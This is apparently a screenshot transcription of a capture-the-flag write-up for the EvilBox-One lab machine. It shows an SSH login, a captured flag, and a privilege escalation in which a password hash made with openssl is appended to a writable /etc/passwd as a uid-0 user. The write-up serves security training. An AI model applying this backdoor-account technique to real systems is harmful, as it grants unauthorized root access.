 ~/Desktop/EvilBox-One/README.md - Mousepad
File Edit Search View Document Help
168 The authenticity of host '192.168.51.212 (192.168.51.212)' can't be established.
169 ED25519 key fingerprint is SHA256:0×3tf1iiGyqlMEM47ZSWSJ4hLBu7FeVaeaT2FxM7iq8.
170 This key is not known by any other names
171 Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
172 Warning: Permanently added '192.168.51.212' (ED25519) to the list of known hosts.
173 Enter passphrase for key 'id_rsa':
174 Linux EvilBoxOne 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
175 mowree@EvilBoxOne:~$
176
177 1st Flag:
178
179 mowree@EvilBoxOne:~$ cat local.txt
180 a6e0cc43d4a25633851af63d42f06513
181
182
183
184 Priv Escalation (/etc/passwd writable)
185
186 After running linpeas, I found that /etc/passwd is writable. So, I simply generate openssl key:
187
188 ┌──(root㉿kali)-[/home/kali]
189 └─# openssl passwd -1 -salt lol pass123
190 $1$lol$KiPrOjhyjfhWUcIJnDuJd/
191
192 And then added into /etc/passwd like this:
193
194 nano /etc/passwd
195
196 added at end of file
197 lol:$1$lol$KiPrOjhyjfhWUcIJnDuJd/:0:0:/root/root:/bin/bash
198
199 root:x:0:0:root:/root:/bin/bash
200 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
201 bin:x:2:2:bin:/bin:/usr/sbin/nologin
202 sys:x:3:3:sys:/dev:/usr/sbin/nologin
203 sync:x:4:65534:sync:/bin:/bin/sync
204 games:x:5:60:games:/usr/games:/usr/sbin/nologin
205 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
206 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
207 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
208 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
209 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
210 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
211 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
212 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin